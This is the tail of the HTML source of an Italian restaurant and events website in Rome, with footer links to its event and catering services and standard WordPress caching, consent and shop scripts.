alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.5" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https://mamamediterraneum.it/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
<span id="awb-to-top-label" class="screen-reader-text">Torna in cima</span></a></section> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/litespeed/js/b3a21de037b08d55f8ed5d685274bd7b.js?ver=068c3"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 11:32:14 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 11:32:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f1b34d2545d607086d0dd0d587386748.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/a214c500d98aee73d75d67fabe43b043.css -->